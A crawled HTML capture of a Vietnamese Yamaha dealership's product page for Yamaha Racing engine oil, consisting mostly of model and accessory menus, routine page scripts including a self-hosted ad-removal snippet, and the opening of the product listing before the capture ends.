

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamahalevanluong.vn/detail/dau-yamaha-racing.html
body_size: 20747
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#">
<head>
   
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
            <link href="http://http://yamahalevanluong.vn" title="Yamaha Lê Văn Lương - Đại Lý Xe Yamaha Chính Hãng" rel="index">
                        <meta content="" name="keywords" />
            <meta content="" name="description" />
            <title>
            </title>
                    <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://yamahalevanluong.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://yamahalevanluong.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://yamahalevanluong.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://yamahalevanluong.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://yamahalevanluong.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://yamahalevanluong.vn/templates/t1-23/js/bootstrap.min.js"></script>

     
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MP85R38P');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="t71zlmk8lat6439yh8f21ryuxemtoj" />    </head>
<body>
<script>
// Hàm chặn quảng cáo
function blockAdsense() {
    // Xóa iframe chứa Adsense hoặc Google Ads
    document.querySelectorAll('iframe').forEach(function(iframe) {
        if (iframe.src && (iframe.src.includes('adsense') || iframe.src.includes('googleads') || iframe.src.includes('doubleclick'))) {
            iframe.remove();
            console.log('Đã chặn 1 iframe quảng cáo');
        }
    });

    // Xóa script chứa Adsense
    document.querySelectorAll('script[src]').forEach(function(script) {
        if (script.src && (script.src.includes('adsense') || script.src.includes('googleads') || script.src.includes('doubleclick'))) {
            script.remove();
            console.log('Đã chặn 1 script quảng cáo');
        }
    });

    // Xóa các thẻ div do quảng cáo tự động sinh ra
    document.querySelectorAll('ins, .adsbygoogle, [id*="google_ads"], [class*="adsbygoogle"]').forEach(function(adElement) {
        adElement.remove();
        console.log('Đã chặn 1 thẻ quảng cáo tự động');
    });
}

// Gọi ngay khi trang vừa load
document.addEventListener('DOMContentLoaded', function() {
    blockAdsense();
});

// Gọi lặp lại mỗi 5 giây để chống quảng cáo tự động
setInterval(blockAdsense, 5000);
</script>

    <div id="st-container" class="st-container">
        <div class="st-pusher">
            <nav class="st-menu st-effect-3" id="cssmenu-st">
    <div class="list-group panel">
        <ul class="">
            <li><a href="https://yamahalevanluong.vn/" target="_self">Trang chủ</a></li>
            <li><a href="https://yamahalevanluong.vn/san-pham.html" target="_self">Sản phẩm</a>
                <span class="icon-open"></span>
                <ul class="sub-1">
                                                            <li class="">
                        <a href="https://yamahalevanluong.vn/product/xe-dien.html" title="XE ĐIỆN">
                            XE ĐIỆN</a>
                    </li>
                                        <li class="">
                        <a href="https://yamahalevanluong.vn/product/xe-the-thao.html" title="XE THỂ THAO ">
                            XE THỂ THAO </a>
                    </li>
                                        <li class="">
                        <a href="https://yamahalevanluong.vn/product/xe-ga.html" title="XE GA ">
                            XE GA </a>
                    </li>
                                        <li class="">
                        <a href="https://yamahalevanluong.vn/product/xe-so.html" title="XE SỐ ">
                            XE SỐ </a>
                    </li>
                                    </ul>
            </li>
                                                <li><a href="https://yamahalevanluong.vn/product/phu-tung.html"><span class="span-menu"></span>
                    PHỤ TÙNG</a>
                                                            </li>
                                                <li><a href="https://yamahalevanluong.vn/new/dich-vu.html"><span class="span-menu"></span>
                    DỊCH VỤ</a>
                                            </li>
                                                            <li><a href="https://yamahalevanluong.vn/product/do-do-do-kieng.html"><span class="span-menu"></span>
                    ĐỒ ĐỘ - ĐỒ KIỂNG</a>
                                                                <span class="icon-open"></span>
                <ul class="sub-1">
                                        <li><a href="https://yamahalevanluong.vn/product/givi-accessories.html"><span class="span-menu"></span>
                            GIVI ACCESSORIES</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/po.html"><span class="span-menu"></span>
                            PÔ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/thung-givi-cho-cac-dong-xe.html"><span class="span-menu"></span>
                            THÙNG GIVI CHO CÁC DÒNG XE </a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/kinh-gio-mat-na.html"><span class="span-menu"></span>
                            KÍNH GIÓ / MẶT NẠ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/cum-thang-con.html"><span class="span-menu"></span>
                            CÙM THẮNG / CÔN</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/guong-gu-guong-chieu-hau.html"><span class="span-menu"></span>
                            GƯƠNG GÙ / GƯƠNG CHIẾU HẬU</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/chong-do.html"><span class="span-menu"></span>
                            CHỐNG ĐỔ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/tro-luc.html"><span class="span-menu"></span>
                            TRỢ LỰC</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/heo-dau-day-dau.html"><span class="span-menu"></span>
                            HEO DẦU / DÂY DẦU</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/bao-tay.html"><span class="span-menu"></span>
                            BAO TAY</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/gay-so.html"><span class="span-menu"></span>
                            GẢY SỐ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/che-ket-nuoc.html"><span class="span-menu"></span>
                            CHE KÉT NƯỚC</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/cac-san-pham-khac.html"><span class="span-menu"></span>
                            CÁC SẢN PHẨM KHÁC</a></li>
                                    </ul>
                            </li>
                                                <li><a href="https://yamahalevanluong.vn/new/khuyen-mai.html"><span class="span-menu"></span>
                    KHUYẾN MẠI</a>
                                            </li>
                                                            <li><a href="https://yamahalevanluong.vn/product/mau-xe-do.html"><span class="span-menu"></span>
                    MẪU XE ĐỘ</a>
                                                                <span class="icon-open"></span>
                <ul class="sub-1">
                                        <li><a href="https://yamahalevanluong.vn/product/mt03-do.html"><span class="span-menu"></span>
                            MT03 ĐỘ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/r15-do.html"><span class="span-menu"></span>
                            R15 ĐỘ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/mt15-do.html"><span class="span-menu"></span>
                            MT15 ĐỘ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/r3-do.html"><span class="span-menu"></span>
                            R3 ĐỘ</a></li>
                                        <li><a href="https://yamahalevanluong.vn/product/mt09-do.html"><span class="span-menu"></span>
                            MT09 ĐỘ</a></li>
                                    </ul>
                            </li>
                                                                                    <li><a href="https://yamahalevanluong.vn/product/trang-phuc.html"><span class="span-menu"></span>
                    TRANG PHỤC</a>
                                                            </li>
                                                <li><a href="https://yamahalevanluong.vn/new/tin-tuc-su-kien.html"><span class="span-menu"></span>
                    Tin tức - Sự kiện</a>
                                            </li>
                                                <li><a href="https://yamahalevanluong.vn/new/tuyen-dung.html"><span class="span-menu"></span>
                    TUYỂN DỤNG</a>
                                            </li>
                                    <li><a href="https://yamahalevanluong.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
        </ul>
    </div>
</nav>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>            
            <!-------Menu reponsive--->
            <div class="st-content">
                <!-- this is the wrapper for the content -->
                <div class="st-content-inner">
                    <div class="main clearfix">
                        <section class="row-section top-menu" id="dmn">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-2 col-md-3 col-sm-12 col-xs-12">
                <div class="logo">
                                                            <a href="https://yamahalevanluong.vn/" title="Yamaha Lê Văn Lương"><img src="https://yamahalevanluong.vn/admin/img/gallery/6d22ea5087bf58a463a30bd44a847d94.png" style="max-width: 100%; max-height:100%" /></a>
                                    </div>
                <div class="top-right hidden-lg hidden-md">
                    <div id="st-trigger-effects" class="column ">
                        <button data-effect="st-effect-3" class="fa fa-bars fa-lg"> </button>
                    </div>
                    <div class="search_mobi">
                        <a data-toggle="modal" data-target="#timkiem-mobi"><i class="fa fa-search fa-lg"></i></a>
                        <div id="timkiem-mobi" class="modal fade" role="dialog">
                            <div class="modal-dialog">
                                <!-- Modal content-->
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                        <h3 class="modal-title">Tìm kiếm</h3>
                                    </div>
                                    <div class="modal-body">
                                        <form class="search" action="https://yamahalevanluong.vn/products/search" method="post">
                                            <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                                            <span><i class="fa fa-search fa-lg"></i></span>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="hotline-top">
                                                                        <a href="tel:0356426868" class="sodienthoai"> <i class="fa fa-phone"></i>Hotline
                        </a>
                                            </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-9 col-xs-12 hidden-sm hidden-xs">
                <form class="search" action="https://yamahalevanluong.vn/products/search" method="post">
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
                <div class="menu">
                    <ul class="menutop hidden-sm hidden-xs">
                        <li class="sanpham"><a href="https://yamahalevanluong.vn/san-pham.html" target="_self">Sản phẩm</a>
                            <ul class="u2 list_category menu-postion-1">
                                                                                                <li class="col-md-4 col-sm-4 col-xs-12">
                                    <a href="https://yamahalevanluong.vn/product/xe-dien.html" title="XE ĐIỆN"> <i class="fa fa-angle-right"></i>
                                        XE ĐIỆN</a>
                                                                        <div class="box_megam box_megam_5">
                                        <div class="block_menu">
                                            <ul class="list_mega_menu row">
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/neo-s.html" title="NEO'S"><img src="/admin/img/upload/23ad1a249a3404f9334626ba3243c38f.png"><i class="fa fa-angle-right"></i>
                                                        NEO'S                                                    </a>
                                                                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </li>
                                                                                                <li class="col-md-4 col-sm-4 col-xs-12">
                                    <a href="https://yamahalevanluong.vn/product/xe-the-thao.html" title="XE THỂ THAO "> <i class="fa fa-angle-right"></i>
                                        XE THỂ THAO </a>
                                                                        <div class="box_megam box_megam_5">
                                        <div class="block_menu">
                                            <ul class="list_mega_menu row">
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/yzf-r3.html" title="YZF-R3"><img src="/admin/img/upload/988dabf2e95bb2984b9ca11547cbb048.jpg"><i class="fa fa-angle-right"></i>
                                                        YZF-R3                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/yzf-r15.html" title="YZF-R15"><img src="/admin/img/upload/4e3810ac8e23cc57c164634704bd085a.jpg"><i class="fa fa-angle-right"></i>
                                                        YZF-R15                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/mt-15.html" title="MT-15"><img src="/admin/img/upload/65617dbbb69379e727bb37e720976b47.jpg"><i class="fa fa-angle-right"></i>
                                                        MT-15                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/xs155r.html" title="XS155R"><img src="/admin/img/upload/b64049107303011634fdd94bb182177d.png"><i class="fa fa-angle-right"></i>
                                                        XS155R                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/mt03.html" title="MT03"><img src="/admin/img/upload/925da94d0ea66578732646c06f8a6b75.jpeg"><i class="fa fa-angle-right"></i>
                                                        MT03                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/xmax-300.html" title="XMAX 300"><img src="/admin/img/upload/46a1a47412b1312364c8b9b0218e2747.jpg"><i class="fa fa-angle-right"></i>
                                                        XMAX 300                                                    </a>
                                                                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </li>
                                                                                                <li class="col-md-4 col-sm-4 col-xs-12">
                                    <a href="https://yamahalevanluong.vn/product/xe-ga.html" title="XE GA "> <i class="fa fa-angle-right"></i>
                                        XE GA </a>
                                                                        <div class="box_megam box_megam_5">
                                        <div class="block_menu">
                                            <ul class="list_mega_menu row">
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/grande.html" title="GRANDE"><img src="/admin/img/upload/89d722697a331c3b72724cc75cf66595.jpg"><i class="fa fa-angle-right"></i>
                                                        GRANDE                                                    </a>
                                                                                                        <div class="box_megam_level2">
                                                        <ul class="list_mega_menu_level2">
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-gioi-han-blue-core-hybrid.html" title="PHIÊN BẢN GIỚI HẠN (BLUE CORE HYBRID)"><i class="fa fa-angle-right"></i>
                                                                    PHIÊN BẢN GIỚI HẠN (BLUE CORE HYBRID)                                                                </a>
                                                            </li>
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-tieu-chuan-blue-core-hybrid.html" title="PHIÊN BẢN TIÊU CHUẨN (BLUE CORE HYBRID)"><i class="fa fa-angle-right"></i>
                                                                    PHIÊN BẢN TIÊU CHUẨN (BLUE CORE HYBRID)                                                                </a>
                                                            </li>
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-cao-cap-blue-core.html" title="PHIÊN BẢN CAO CẤP (BLUE CORE)"><i class="fa fa-angle-right"></i>
                                                                    PHIÊN BẢN CAO CẤP (BLUE CORE)                                                                </a>
                                                            </li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/latte.html" title="LATTE"><img src="/admin/img/upload/457237c3fe79164b874fe711ffee7bf3.png"><i class="fa fa-angle-right"></i>
                                                        LATTE                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/janus.html" title="JANUS "><img src="/admin/img/upload/7e8ff39770d9e70a73f1041e0c198f94.jpg"><i class="fa fa-angle-right"></i>
                                                        JANUS                                                     </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/nvx.html" title="NVX"><img src="/admin/img/upload/0aa2c926c5a954d3d706972fce4863d5.jpeg"><i class="fa fa-angle-right"></i>
                                                        NVX                                                    </a>
                                                                                                        <div class="box_megam_level2">
                                                        <ul class="list_mega_menu_level2">
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-gioi-han-nvx-155.html" title="PHIÊN BẢN GIỚI HẠN NVX 155"><i class="fa fa-angle-right"></i>
                                                                    PHIÊN BẢN GIỚI HẠN NVX 155                                                                </a>
                                                            </li>
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-tieu-chuan-nvx-155.html" title="PHIÊN BẢN TIÊU CHUẨN NVX 155"><i class="fa fa-angle-right"></i>
                                                                    PHIÊN BẢN TIÊU CHUẨN NVX 155                                                                </a>
                                                            </li>
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-cao-cap-nvx-125.html" title="PHIÊN BẢN CAO CẤP NVX 125"><i class="fa fa-angle-right"></i>
                                                                    PHIÊN BẢN CAO CẤP NVX 125                                                                </a>
                                                            </li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/freego.html" title="FREEGO"><img src="/admin/img/upload/7739c237721fae910e4c472e1b6fcbfa.png"><i class="fa fa-angle-right"></i>
                                                        FREEGO                                                    </a>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/lexi.html" title="LEXI"><img src="/admin/img/upload/ad7148c44e16035bd1787f21b461c96c.jpg"><i class="fa fa-angle-right"></i>
                                                        LEXI                                                    </a>
                                                                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </li>
                                                                                                <li class="col-md-4 col-sm-4 col-xs-12">
                                    <a href="https://yamahalevanluong.vn/product/xe-so.html" title="XE SỐ "> <i class="fa fa-angle-right"></i>
                                        XE SỐ </a>
                                                                        <div class="box_megam box_megam_5">
                                        <div class="block_menu">
                                            <ul class="list_mega_menu row">
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/exciter.html" title="EXCITER "><img src="/admin/img/upload/fa7e4a85c9f2742f6c92cf8909b5bdec.png"><i class="fa fa-angle-right"></i>
                                                        EXCITER                                                     </a>
                                                                                                        <div class="box_megam_level2">
                                                        <ul class="list_mega_menu_level2">
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-dac-biet.html" title="Phiên bản đặc biệt "><i class="fa fa-angle-right"></i>
                                                                    Phiên bản đặc biệt                                                                 </a>
                                                            </li>
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-gp.html" title="Phiên bản GP"><i class="fa fa-angle-right"></i>
                                                                    Phiên bản GP                                                                </a>
                                                            </li>
                                                                                                                        <li>
                                                                <a href="https://yamahalevanluong.vn/product/phien-ban-rc.html" title="Phiên bản RC"><i class="fa fa-angle-right"></i>
                                                                    Phiên bản RC                                                                </a>
                                                            </li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                    </li>
                                                                                                <li class="col-md-6 col-sm-6 col-xs-6">
                                                    <a href="https://yamahalevanluong.vn/product/pg-1.html" title="PG-1"><img src="/admin/img/upload/a3e409ff32aa2101c1f386c2d50f7d26.png"><i class="fa fa-angle-right"></i>
                                                        PG-1                                                    </a>
                                                                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </li>
                                                                                            </ul>
                        </li>
                                                                                                <li><a href="https://yamahalevanluong.vn/product/phu-tung.html"><span class="span-menu"></span>
                                PHỤ TÙNG</a>
                                                                                                            </li>
                                                                                                <li><a href="https://yamahalevanluong.vn/new/dich-vu.html"><span class="span-menu"></span>
                                DỊCH VỤ</a>
                                                                                </li>
                                                                                                                        <li><a href="https://yamahalevanluong.vn/product/do-do-do-kieng.html"><span class="span-menu"></span>
                                ĐỒ ĐỘ - ĐỒ KIỂNG</a>
                                                                                                                <ul class="sub-menu">
                                                                <li><a href="https://yamahalevanluong.vn/product/givi-accessories.html"><span class="span-menu"></span>
                                        GIVI ACCESSORIES</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/po.html"><span class="span-menu"></span>
                                        PÔ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/thung-givi-cho-cac-dong-xe.html"><span class="span-menu"></span>
                                        THÙNG GIVI CHO CÁC DÒNG XE </a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/kinh-gio-mat-na.html"><span class="span-menu"></span>
                                        KÍNH GIÓ / MẶT NẠ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/cum-thang-con.html"><span class="span-menu"></span>
                                        CÙM THẮNG / CÔN</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/guong-gu-guong-chieu-hau.html"><span class="span-menu"></span>
                                        GƯƠNG GÙ / GƯƠNG CHIẾU HẬU</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/chong-do.html"><span class="span-menu"></span>
                                        CHỐNG ĐỔ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/tro-luc.html"><span class="span-menu"></span>
                                        TRỢ LỰC</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/heo-dau-day-dau.html"><span class="span-menu"></span>
                                        HEO DẦU / DÂY DẦU</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/bao-tay.html"><span class="span-menu"></span>
                                        BAO TAY</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/gay-so.html"><span class="span-menu"></span>
                                        GẢY SỐ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/che-ket-nuoc.html"><span class="span-menu"></span>
                                        CHE KÉT NƯỚC</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/cac-san-pham-khac.html"><span class="span-menu"></span>
                                        CÁC SẢN PHẨM KHÁC</a></li>
                                                            </ul>
                                                    </li>
                                                                                                <li><a href="https://yamahalevanluong.vn/new/khuyen-mai.html"><span class="span-menu"></span>
                                KHUYẾN MẠI</a>
                                                                                </li>
                                                                                                                        <li><a href="https://yamahalevanluong.vn/product/mau-xe-do.html"><span class="span-menu"></span>
                                MẪU XE ĐỘ</a>
                                                                                                                <ul class="sub-menu">
                                                                <li><a href="https://yamahalevanluong.vn/product/mt03-do.html"><span class="span-menu"></span>
                                        MT03 ĐỘ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/r15-do.html"><span class="span-menu"></span>
                                        R15 ĐỘ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/mt15-do.html"><span class="span-menu"></span>
                                        MT15 ĐỘ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/r3-do.html"><span class="span-menu"></span>
                                        R3 ĐỘ</a></li>
                                                                <li><a href="https://yamahalevanluong.vn/product/mt09-do.html"><span class="span-menu"></span>
                                        MT09 ĐỘ</a></li>
                                                            </ul>
                                                    </li>
                                                                                                                                                                        <li><a href="https://yamahalevanluong.vn/product/trang-phuc.html"><span class="span-menu"></span>
                                TRANG PHỤC</a>
                                                                                                            </li>
                                                                                                <li><a href="https://yamahalevanluong.vn/new/tin-tuc-su-kien.html"><span class="span-menu"></span>
                                Tin tức - Sự kiện</a>
                                                                                </li>
                                                                                                <li><a href="https://yamahalevanluong.vn/new/tuyen-dung.html"><span class="span-menu"></span>
                                TUYỂN DỤNG</a>
                                                                                </li>
                                                                        <!-- <li><a href="https://yamahalevanluong.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li> -->
                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<style type="text/css">
</style>
<style>
</style>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 33) {
            document.getElementById('dmn').className = "idmn";
            document.getElementById('u1').className = "u3";
        } else {
            document.getElementById('dmn').className = "dmn";
            document.getElementById('u1').className = "list_category menu-postion-1";
        }
    });
});;
</script>                        <!--icon menu su dụng trong giao diện mobile-->
                                                <div class="main-wrap">
                            <section class="row_section" style='  '>
                                <div class="container">
                                    <div class="row">
                                        <div class="clearfix"></div>
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <section class="clearfix">
                <section class="breadcrumbs clearfix">
                    <a href="https://yamahalevanluong.vn/" title="Trang chủ"><i class="fa fa-home"></i></a>
                    &nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">
                        DẦU YAMAHA RACING</a>
                </section>
            </section>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <section class="">
                <script src="https://yamahalevanluong.vn/templates/t1-23/source/elevatezoom/jquery.elevatezoom.js"></script>
                <script src="https://yamahalevanluong.vn/templates/t1-23/source/jquery.fancybox.js?v=2.1.5"></script>
                <link rel="stylesheet" type="text/css" href="https://yamahalevanluong.vn/templates/t1-23/source/jquery.fancybox.css?v=2.1.5" media="screen" />
                <section>
                    <article class="detail">
                        <div class="row">
                            <div class="img-blog col-lg-4 col-md-4 col-sm-4 col-xs-12" id="gallery_01">
                                <a class="elevatezoom-gallery active" data-update="" data-image="https://yamahalevanluong.vn/admin/img/upload/5b13670984c7d45d58a32b3519e7f459.jpg" href="javascript:void(0)" data-zoom-image="https://yamahalevanluong.vn/admin/img/upload/5b13670984c7d45d58a32b3519e7f459.jpg">
                                    <img id="main_img" src="https://yamahalevanluong.vn/admin/img/upload/5b13670984c7d45d58a32b3519e7f459.jpg" alt="DẦU YAMAHA RACING">
                                </a>
                                <script type="text/javascript">
                                jQuery(document).ready(function() {
                                    jQuery("#main_img").elevateZoom({ gallery: 'thumbs', cursor: 'pointer', imageCrossfade: false, zoomType: 'window' });

                                    jQuery("#main_img").bind("click", function(e) {
                                        var ez = jQuery('#main_img').data('elevateZoom');
                                        ez.closeAll(); //NEW: This function force hides the lens, tint and window 
                                        jQuery.fancybox(ez.getGalleryList());
                                        return false;
                                    });

                                });
                                </script>
                                <br>
                                <div style="text-align: center;">
                                    <div class="pro-support">
                                        <a class="bt-blue" href="https://m.me/yamahalevanluong" target="_blank" title=""><i class="fa fa-weixin" aria-hidden="true"></i> Chat qua facebook</a>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                                <h2>
                                    DẦU YAMAHA RACING                                </h2>
                                <div class="col-md-6 " style="padding: 10px 0px 10px 0 !important">
                                    <p><strong>Mã SP: </strong>
                                                                            </p>
                                </div>
                                <div class="col-md-6 " style="padding: 10px 0px 10px 0 !important">
